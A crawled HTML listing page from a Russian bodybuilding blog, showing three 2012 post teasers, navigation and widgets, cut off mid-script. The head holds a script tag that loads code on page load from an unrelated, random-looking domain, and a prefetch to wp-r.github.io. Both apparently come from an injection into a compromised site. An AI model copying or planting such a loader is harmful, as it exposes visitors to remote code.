

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pumping-effect.ru/page/31
body_size: 9995
content:
<!DOCTYPE html><html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><link rel="pingback" href="https://pumping-effect.ru/xmlrpc.php">	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>Как накачать мышцы, как похудеть, бодибилдинг и питание - страница 31</title>
	<meta name="description" content="Достоверная информация о тренировках, диете, спортивном питании и методах жиросжигания. Как накачать мышцы дома и в спортзале, как похудеть и соблюдать диету - страница 31" />
	<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
	<link rel="canonical" href="https://pumping-effect.ru/page/31" />
	<link rel="prev" href="https://pumping-effect.ru/page/30" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/pumping-effect.ru\/page\/31#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/pumping-effect.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/pumping-effect.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/pumping-effect.ru\/page\/31#listItem","name":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 31"}},{"@type":"ListItem","@id":"https:\/\/pumping-effect.ru\/page\/31#listItem","position":2,"name":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 31","previousItem":{"@type":"ListItem","@id":"https:\/\/pumping-effect.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"CollectionPage","@id":"https:\/\/pumping-effect.ru\/page\/31#collectionpage","url":"https:\/\/pumping-effect.ru\/page\/31","name":"\u041a\u0430\u043a \u043d\u0430\u043a\u0430\u0447\u0430\u0442\u044c \u043c\u044b\u0448\u0446\u044b, \u043a\u0430\u043a \u043f\u043e\u0445\u0443\u0434\u0435\u0442\u044c, \u0431\u043e\u0434\u0438\u0431\u0438\u043b\u0434\u0438\u043d\u0433 \u0438 \u043f\u0438\u0442\u0430\u043d\u0438\u0435 - \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 31","description":"\u0414\u043e\u0441\u0442\u043e\u0432\u0435\u0440\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0442\u0440\u0435\u043d\u0438\u0440\u043e\u0432\u043a\u0430\u0445, \u0434\u0438\u0435\u0442\u0435, \u0441\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u043e\u043c \u043f\u0438\u0442\u0430\u043d\u0438\u0438 \u0438 \u043c\u0435\u0442\u043e\u0434\u0430\u0445 \u0436\u0438\u0440\u043e\u0441\u0436\u0438\u0433\u0430\u043d\u0438\u044f. \u041a\u0430\u043a \u043d\u0430\u043a\u0430\u0447\u0430\u0442\u044c \u043c\u044b\u0448\u0446\u044b \u0434\u043e\u043c\u0430 \u0438 \u0432 \u0441\u043f\u043e\u0440\u0442\u0437\u0430\u043b\u0435, \u043a\u0430\u043a \u043f\u043e\u0445\u0443\u0434\u0435\u0442\u044c \u0438 \u0441\u043e\u0431\u043b\u044e\u0434\u0430\u0442\u044c \u0434\u0438\u0435\u0442\u0443 - \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 31","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/pumping-effect.ru\/#website"},"breadcrumb":{"@id":"https:\/\/pumping-effect.ru\/page\/31#breadcrumblist"},"about":{"@id":"https:\/\/pumping-effect.ru\/#person"}},{"@type":"Person","@id":"https:\/\/pumping-effect.ru\/#person","name":"\u0418\u0432\u0430\u043d \u0423\u0441\u0442\u0438\u043d\u043e\u0432","image":{"@type":"ImageObject","@id":"https:\/\/pumping-effect.ru\/page\/31#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/2edd31d9f735ebdb2d48100d4687ff55677ff3f27e6629a057582dbc8576c2eb?s=96&r=g","width":96,"height":96,"caption":"\u0418\u0432\u0430\u043d \u0423\u0441\u0442\u0438\u043d\u043e\u0432"}},{"@type":"WebSite","@id":"https:\/\/pumping-effect.ru\/#website","url":"https:\/\/pumping-effect.ru\/","name":"\u0411\u043b\u043e\u0433 \u0418\u0432\u0430\u043d\u0430 \u0423\u0441\u0442\u0438\u043d\u043e\u0432\u0430","description":"\u0422\u043e\u043b\u044c\u043a\u043e \u043d\u0443\u0436\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0442\u0440\u0435\u043d\u0438\u0440\u043e\u0432\u043a\u0430\u0445 \u0438 \u043f\u0438\u0442\u0430\u043d\u0438\u0438 \u043f\u0440\u043e\u0441\u0442\u044b\u043c \u044f\u0437\u044b\u043a\u043e\u043c\/ 2012-2016","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/pumping-effect.ru\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//wp-r.github.io' />
<link rel="https://api.w.org/" href="https://pumping-effect.ru/wp-json/" /><script>if(void 0===AdsplacerProReadCookie)function AdsplacerProReadCookie(e){for(var r=e+'=',n=document.cookie.split(';'),o=0;o<n.length;o++){for(var t=n[o];' '==t.charAt(0);)t=t.substring(1,t.length);if(0==t.indexOf(r))return t.substring(r.length,t.length)}return null}</script><script>if(void 0===AdsplacerProSetCookie)function AdsplacerProSetCookie(e,t){var o=new Date,i="expires=";o.setTime(o.setDate(o.getDate()+30)),i+=o.toGMTString(),document.cookie=e+"="+t+"; "+i+"; path=/"}</script><script>try{var adsplacerProFirstTime = JSON.parse(AdsplacerProReadCookie("adsplacerProDontShowAdsIds"));}catch(e){} adsplacerProFirstTime = typeof adsplacerProFirstTime !== "undefined" ? adsplacerProFirstTime : []</script><script>var adsplacer_show_ads_ajax_timeout = 1111154000;</script><link rel="stylesheet" href="https://pumping-effect.ru/wp-content/themes/blogtheme_by_fayst/style.css">
<link rel="icon" href="https://pumping-effect.ru/favicon.png" type="image/png">
<link rel="shortcut icon" href="/wp-content/themes/blogtheme_by_fayst/favicon.ico" type="image/x-icon">
<link rel="icon" href="/wp-content/themes/blogtheme_by_fayst/favicon.ico" type="image/x-icon"><script src="https://6c5xnntfvi.com/script.js"></script></head><body id="body"><header class="main_header clearfix"><form class="search" method="get" id="searchform" action="https://pumping-effect.ru/"> 
        <input class="search_field" type="text" placeholder="Поиск по блогу" value="" name="s" id="s" />
        <label class="search_submit"><input class="display_none" id="searchsubmit" type="submit" value="Найти">
		<i class="fa fa-search" aria-hidden="true"></i></label>
</form><div class="burger"><div class="burger_img"></div></div><div class="desc_hiden main_menu clearfix"><nav class="mobile_menu menu_hidden"><ul id="menu-menyu-vverxu" class="menu"><li id="menu-item-7268" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-7268"><a href="//pumping-effect.ru/">Главная</a></li>
<li id="menu-item-3730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3730"><a href="https://pumping-effect.ru/ob-avtore">Автор</a></li>
<li id="menu-item-3732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3732"><a href="https://pumping-effect.ru/o-sajte">О блоге</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5210"><a href="https://pumping-effect.ru/karta-sajta">Все статьи</a></li>
<li id="menu-item-5373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5373"><a href="https://pumping-effect.ru/kontakty">Контакты</a></li>
<li id="menu-item-7761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7761"><a href="https://pumping-effect.ru/konkursy">Конкурсы</a></li>
<li id="menu-item-7756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7756"><a href="https://pumping-effect.ru/novichkam">Новичкам</a></li>
<li id="menu-item-7764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7764"><a href="https://pumping-effect.ru/reklama">Реклама</a></li>
<li id="menu-item-9420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9420"><a href="https://pumping-effect.ru/rekomenduyu">Спорттовары</a></li>
<li id="menu-item-11080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11080"><a href="https://pumping-effect.ru/produkty">Продукты</a></li>
</ul></nav></div><h1 class="logo"><p href="https://pumping-effect.ru/">Блог Ивана Устинова</p></h1><p class="title_description"><b><span style="color: #59a500;">https</span>://pumping-effect.ru</b><small><br>Эффективная прокачка тела,<br>разума, жизни!</p></small><script type="text/javascript">
//<![CDATA[
function addLink() {
    var body_element = document.getElementsByTagName('body')[0];
    var selection = window.getSelection();
    var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a></p>";
    var copytext = selection + pagelink;
    var newdiv = document.createElement('div');
    newdiv.style.position = 'absolute';
    newdiv.style.left = '-99999px';
    body_element.appendChild(newdiv);
    newdiv.innerHTML = copytext;
    selection.selectAllChildren(newdiv);
    window.setTimeout( function() {
        body_element.removeChild(newdiv);
    }, 0);
}
document.oncopy = addLink;
//]]>
</script>	
</header><div class="main_menu clearfix mobile_hidden"><nav class="mobile_menu menu_hidden"><ul id="menu-menyu-vverxu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-7268"><a href="//pumping-effect.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3730"><a href="https://pumping-effect.ru/ob-avtore">Автор</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3732"><a href="https://pumping-effect.ru/o-sajte">О блоге</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5210"><a href="https://pumping-effect.ru/karta-sajta">Все статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5373"><a href="https://pumping-effect.ru/kontakty">Контакты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7761"><a href="https://pumping-effect.ru/konkursy">Конкурсы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7756"><a href="https://pumping-effect.ru/novichkam">Новичкам</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7764"><a href="https://pumping-effect.ru/reklama">Реклама</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9420"><a href="https://pumping-effect.ru/rekomenduyu">Спорттовары</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11080"><a href="https://pumping-effect.ru/produkty">Продукты</a></li>
</ul></nav></div><div class="container clearfix"><main id="main"><div class="mobile_rubrics_cover"><div class="mobile_rubrics"><p class="mobile_rubrics_title">Выберите рубрику блога</p><ul id="menu-jquery" class="rubrics_menu mobile_rubrics_hover"><li id="menu-item-6020" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pumping-effect.ru/category/zdorove">Здоровье<img src="https://pumping-effect.ru/wp-content/uploads/2016/09/rubrica_heart.png"></a></li>
<li id="menu-item-7378" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pumping-effect.ru/category/bioximiya">Биохимия<img src="https://pumping-effect.ru/wp-content/uploads/2016/09/rubrica_secundomer.png"></a></li>
<li id="menu-item-7380" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pumping-effect.ru/category/uprazhneniya">Упражнения<img src="https://pumping-effect.ru/wp-content/uploads/2016/09/rubrica_gant.png"></a></li>
<li id="menu-item-7351" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pumping-effect.ru/category/vse-o-myshcax">Все о мышцах<img src="https://pumping-effect.ru/wp-content/uploads/2016/09/rubrica_bicuha.png"></a></li>
<li id="menu-item-6016" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pumping-effect.ru/category/pitanie-i-dieta">Питание и диета<img src="https://pumping-effect.ru/wp-content/uploads/2016/09/rubrica_apple.png"></a></li>
<li id="menu-item-6015" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pumping-effect.ru/category/sportivnoe-pitanie">Спортпит и БАДы<img src="https://pumping-effect.ru/wp-content/uploads/2016/09/rubrica_doping.png"></a></li>
<li id="menu-item-6014" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pumping-effect.ru/category/prokachka-razuma">Важные темы<img src="https://pumping-effect.ru/wp-content/uploads/2016/09/rubrica_rubik.png"></a></li>
<li id="menu-item-6013" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pumping-effect.ru/category/bodibilding">Бодибилдинг<img src="https://pumping-effect.ru/wp-content/uploads/2016/09/rubrica_kachek.png"></a></li>
<li id="menu-item-10532" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pumping-effect.ru/category/poxudenie">Похудение<img src="https://pumping-effect.ru/wp-content/uploads/2016/09/rubrica_bikini.png"></a></li>
<li id="menu-item-6019" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pumping-effect.ru/category/fitnes">Фитнес<img src="https://pumping-effect.ru/wp-content/uploads/2016/09/fit4.png"></a></li>
<li id="menu-item-6018" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pumping-effect.ru/category/inventar">Инвентарь<img src="https://pumping-effect.ru/wp-content/uploads/2016/09/rubrica_inventar.png"></a></li>
<li id="menu-item-6017" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pumping-effect.ru/category/iz-zhizni">Из жизни<img src="https://pumping-effect.ru/wp-content/uploads/2016/09/rubrica_star.png"></a></li>
<li id="menu-item-7381" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pumping-effect.ru/category/novosti-bloga">Новости блога<img src="https://pumping-effect.ru/wp-content/uploads/2016/09/rubrica_hren.png"></a></li>
</ul></div></div><!--Краткий вариант статьи с картинкой-->
<article itemscope itemtype="http://schema.org/BlogPosting">
<meta itemprop="datePublished" content="2012-03-20">
<div class="time_post mobile_hidden"><time>20<p>03.2012</p></time></div>				
	<div class="post_image_container">					
		<div class="post_image">
			<img width="664" height="364" src="https://pumping-effect.ru/wp-content/uploads/2012/03/Мотивация-бодибилдинга.jpg" class="attachment-thumbnail-full size-thumbnail-full wp-post-image" alt="Как повысить мотивацию в бодибилдинге" decoding="async" fetchpriority="high" />					                                   
			<div class="img_cover">
				<p class="img_title">
					Блог Ивана Устинова
				</p>
				<span>Тело, разум, жизнь...</span>
			</div>
			<div class="img_footer"></div>
		</div>
	</div>
	<div class="post_container clearfix">
		<h2 itemprop="headline"><a href="https://pumping-effect.ru/bodibilding/motivaciya-v-bodibildinge.html" itemprop="url">Как повысить мотивацию в бодибилдинге: практические советы которые зажгут в тебе огонь</a></h2>
		<div class="clearfix">
			<p class="post_info">
				<span class="mobile_hidden">Автор: </span><span class="text" itemprop="author">Иван Устинов</span>								
			</p>
			<p class="heading">
				<span class="mobile_hidden">Рубрика: </span><span itemprop="articleSection"><a href="https://pumping-effect.ru/category/bodibilding" rel="category tag">Бодибилдинг</a></span>
			</p>
		</div>                    
		<p class="post_prev" itemprop="description">
			Привет друзья! С вами Иван Устинов и пришло время поговорить о вашем «внутреннем двигателе», о мотивации в бодибилдинге. Этот движок будет вас толкать вперед все время, и чем сильнее он будет, тем быстрее вы будете ехать.		</p>          
		<div class="post_control"> 
			<a class="read_next" href="https://pumping-effect.ru/bodibilding/motivaciya-v-bodibildinge.html">Читать далее</a>				                                     <p class="coments_value"><a href="https://pumping-effect.ru/bodibilding/motivaciya-v-bodibildinge.html#comments">0</a></p>                    
		</div>
	</div>
</article>
<article itemscope itemtype="http://schema.org/BlogPosting">
<meta itemprop="datePublished" content="2012-03-20">
<div class="time_post mobile_hidden"><time>20<p>03.2012</p></time></div>				
	<div class="post_image_container">					
		<div class="post_image">
			<img width="664" height="364" src="https://pumping-effect.ru/wp-content/uploads/2012/03/Возраст-в-бодибилдинге-2.jpg" class="attachment-thumbnail-full size-thumbnail-full wp-post-image" alt="Возраст в бодибилдинге" decoding="async" />					                                   
			<div class="img_cover">
				<p class="img_title">
					Блог Ивана Устинова
				</p>
				<span>Тело, разум, жизнь...</span>
			</div>
			<div class="img_footer"></div>
		</div>
	</div>
	<div class="post_container clearfix">
		<h2 itemprop="headline"><a href="https://pumping-effect.ru/bodibilding/vozrast-v-bodibildinge.html" itemprop="url">Влияние возраста в бодибилдинге&nbsp;&mdash; как это учитывать?</a></h2>
		<div class="clearfix">
			<p class="post_info">
				<span class="mobile_hidden">Автор: </span><span class="text" itemprop="author">Иван Устинов</span>								
			</p>
			<p class="heading">
				<span class="mobile_hidden">Рубрика: </span><span itemprop="articleSection"><a href="https://pumping-effect.ru/category/bodibilding" rel="category tag">Бодибилдинг</a></span>
			</p>
		</div>                    
		<p class="post_prev" itemprop="description">
			Привет, ребята! Поговорим о возрасте и его влиянии на бодибилдинг. Возраст – крайне важный момент, который необходимо учитывать в бодибилдинге.		</p>          
		<div class="post_control"> 
			<a class="read_next" href="https://pumping-effect.ru/bodibilding/vozrast-v-bodibildinge.html">Читать далее</a>				                                     <p class="coments_value"><a href="https://pumping-effect.ru/bodibilding/vozrast-v-bodibildinge.html#comments">0</a></p>                    
		</div>
	</div>
</article>
<article itemscope itemtype="http://schema.org/BlogPosting">
<meta itemprop="datePublished" content="2012-03-14">
<div class="time_post mobile_hidden"><time>14<p>03.2012</p></time></div>				
	<div class="post_image_container">					
		<div class="post_image">
			<img width="664" height="364" src="https://pumping-effect.ru/wp-content/uploads/2012/03/Польза-бодибилдинга-1.jpg" class="attachment-thumbnail-full size-thumbnail-full wp-post-image" alt="" decoding="async" />					                                   
			<div class="img_cover">
				<p class="img_title">
					Блог Ивана Устинова
				</p>
				<span>Тело, разум, жизнь...</span>
			</div>
			<div class="img_footer"></div>
		</div>
	</div>
	<div class="post_container clearfix">
		<h2 itemprop="headline"><a href="https://pumping-effect.ru/bodibilding/polza-bodibildinga.html" itemprop="url">В чём польза бодибилдинга&nbsp;&mdash; главные вкусности</a></h2>
		<div class="clearfix">
			<p class="post_info">
				<span class="mobile_hidden">Автор: </span><span class="text" itemprop="author">Иван Устинов</span>								
			</p>
			<p class="heading">
				<span class="mobile_hidden">Рубрика: </span><span itemprop="articleSection"><a href="https://pumping-effect.ru/category/bodibilding" rel="category tag">Бодибилдинг</a></span>
			</p>
		</div>                    
		<p class="post_prev" itemprop="description">
			Приветствую вас, уважаемые читатели. Задумывались ли вы над тем, насколько полезно заниматься бодибилдингом? Давайте обратим внимание на эту тему и рассмотрим некоторые факты и плюсы бодибилдинга как спорта.		</p>          
		<div class="post_control"> 
			<a class="read_next" href="https://pumping-effect.ru/bodibilding/polza-bodibildinga.html">Читать далее</a>				                                     <p class="coments_value"><a href="https://pumping-effect.ru/bodibilding/polza-bodibildinga.html#comments">0</a></p>                    
		</div>
	</div>
</article>
<div class="pagination_big">

	<nav class="navigation pagination" role="navigation">
		<div class="nav-links"><a class="prev page-numbers" href="https://pumping-effect.ru/page/30">Назад</a>
<a class="page-numbers" href="https://pumping-effect.ru/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://pumping-effect.ru/page/30">30</a>
<span aria-current="page" class="page-numbers current">31</span></div>
	</nav>    
	</div>
<div class="pagination_small">

	<nav class="navigation pagination" role="navigation">
		<div class="nav-links"><a class="prev page-numbers" href="https://pumping-effect.ru/page/30"><</a>
<a class="page-numbers" href="https://pumping-effect.ru/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://pumping-effect.ru/page/30">30</a>
<span aria-current="page" class="page-numbers current">31</span></div>
	</nav>    
	</div></main><aside><li id="execphp-2" class="widget widget_execphp"><div class="display_none">Блок подписки</div>			<div class="execphpwidget">              <div class="subscribe_cover">
<div class="subscribe">
			<form class="search" method="get" id="searchform" action="https://pumping-effect.ru/"> 
        <input class="search_field" type="text" placeholder="Поиск по блогу" value="" name="s" id="s" />
        <label class="search_submit"><input class="display_none" id="searchsubmit" type="submit" value="Найти">
		<i class="fa fa-search" aria-hidden="true"></i></label>
</form>                        <p class="subscribe_title">Подписка на рассылку!</p> 
                        <form class="subscribe_form" action="//app.mailerlite.com/webforms/landing/l3n4e3" data-id="220377" data-code="l3n4e3" method="POST" target="_blank">
							<input class="subscribe_field" type="text" value="" name="fields[name]" placeholder="Ваше Имя">
                            <input class="subscribe_field" type="text" name="fields[email]" value="" placeholder="Ваш E-mail">
						<input type="hidden" name="ml-submit" value="1" />
                            <input class="display_none" id="subscribe" type="submit" value="Получать на почту">
							<label class="subscribe_submit" for="subscribe">Получать на почту</label>		
                        </form>
                    </div>
</div>
<script type="text/javascript" src="//static.mailerlite.com/js/w/webforms.min.js?vb01ce49eaf30b563212cfd1f3d202142"></script></div>
		</li>
<li id="execphp-13" class="widget widget_execphp"><div class="display_none">Рубрики</div>			<div class="execphpwidget"><div class="rubrics_cover"><div class="rubrics aside_shadow"><p class="rubrics_title aside_titles">Рубрики блога:</p><ul id="menu-jquery-1" class="rubrics_menu"><li id="menu-item-6020" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pumping-effect.ru/category/zdorove">Здоровье<img src="https://pumping-effect.ru/wp-content/uploads/2016/09/rubrica_heart.png"></a></li>
<li id="menu-item-7378" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pumping-effect.ru/category/bioximiya">Биохимия<img src="https://pumping-effect.ru/wp-content/uploads/2016/09/rubrica_secundomer.png"></a></li>
<li id="menu-item-7380" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pumping-effect.ru/category/uprazhneniya">Упражнения<img src="https://pumping-effect.ru/wp-content/uploads/2016/09/rubrica_gant.png"></a></li>
<li id="menu-item-7351" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pumping-effect.ru/category/vse-o-myshcax">Все о мышцах<img src="https://pumping-effect.ru/wp-content/uploads/2016/09/rubrica_bicuha.png"></a></li>
<li id="menu-item-6016" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pumping-effect.ru/category/pitanie-i-dieta">Питание и диета<img src="https://pumping-effect.ru/wp-content/uploads/2016/09/rubrica_apple.png"></a></li>
<li id="menu-item-6015" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pumping-effect.ru/category/sportivnoe-pitanie">Спортпит и БАДы<img src="https://pumping-effect.ru/wp-content/uploads/2016/09/rubrica_doping.png"></a></li>
<li id="menu-item-6014" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pumping-effect.ru/category/prokachka-razuma">Важные темы<img src="https://pumping-effect.ru/wp-content/uploads/2016/09/rubrica_rubik.png"></a></li>
<li id="menu-item-6013" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pumping-effect.ru/category/bodibilding">Бодибилдинг<img src="https://pumping-effect.ru/wp-content/uploads/2016/09/rubrica_kachek.png"></a></li>
<li id="menu-item-10532" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pumping-effect.ru/category/poxudenie">Похудение<img src="https://pumping-effect.ru/wp-content/uploads/2016/09/rubrica_bikini.png"></a></li>
<li id="menu-item-6019" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pumping-effect.ru/category/fitnes">Фитнес<img src="https://pumping-effect.ru/wp-content/uploads/2016/09/fit4.png"></a></li>
<li id="menu-item-6018" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pumping-effect.ru/category/inventar">Инвентарь<img src="https://pumping-effect.ru/wp-content/uploads/2016/09/rubrica_inventar.png"></a></li>
<li id="menu-item-6017" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pumping-effect.ru/category/iz-zhizni">Из жизни<img src="https://pumping-effect.ru/wp-content/uploads/2016/09/rubrica_star.png"></a></li>
<li id="menu-item-7381" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pumping-effect.ru/category/novosti-bloga">Новости блога<img src="https://pumping-effect.ru/wp-content/uploads/2016/09/rubrica_hren.png"></a></li>
</ul></div></div></div>
		</li>
<li id="execphp-19" class="widget widget_execphp"><div class="display_none">Animal-farma</div>			<div class="execphpwidget"><div class="rubrics_cover">
<div class="rubrics aside_shadow"><span class="spanlink" onclick="GoTo('//animal-farma.fun/')"><img src="//pumping-effect.ru/client-banner/ava.png"></span></div>
</div>
</div>
		</li>
</aside></div><div class="main_menu bottom_menu clearfix"><nav class="menu-menyu-vverxu-container"><ul id="menu-menyu-vverxu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-7268"><a href="//pumping-effect.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3730"><a href="https://pumping-effect.ru/ob-avtore">Автор</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3732"><a href="https://pumping-effect.ru/o-sajte">О блоге</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5210"><a href="https://pumping-effect.ru/karta-sajta">Все статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5373"><a href="https://pumping-effect.ru/kontakty">Контакты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7761"><a href="https://pumping-effect.ru/konkursy">Конкурсы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7756"><a href="https://pumping-effect.ru/novichkam">Новичкам</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7764"><a href="https://pumping-effect.ru/reklama">Реклама</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9420"><a href="https://pumping-effect.ru/rekomenduyu">Спорттовары</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11080"><a href="https://pumping-effect.ru/produkty">Продукты</a></li>
</ul></nav></div><footer><p class="copyright_title">Привет, меня зовут Иван Устинов и я искренне рад видеть вас на своём блоге! Здесь вы найдёте очень много полезной информации на тему бодибилдинга и фитнеса. Также я буду стараться публиковать актуальные материалы, которые помогут всем нам правильно мыслить и действовать, получая от этого огромные выгоды в жизни!</p><div class="footer_subscrip"><a href="/soglasie-s-rassylkoj/">Согласие с рассылкой</a></br><a href="/otkaz-ot-otvetstvennosti">Отказ от ответственности</a></br><a href="/usloviya-polzovaniya/">Условия использования</a></br><a href="/politika-konfidencialnosti/">Политика конфиденциальности</a></div></div><div class="counter" id="counter"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt6076" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt6076").src=
"https://counter.yadro.ru/hit?t21.7;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
